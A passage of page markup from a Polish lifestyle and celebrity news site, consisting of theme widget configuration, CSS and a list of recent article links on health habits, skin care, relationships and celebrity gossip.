","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-24970","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-24970","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 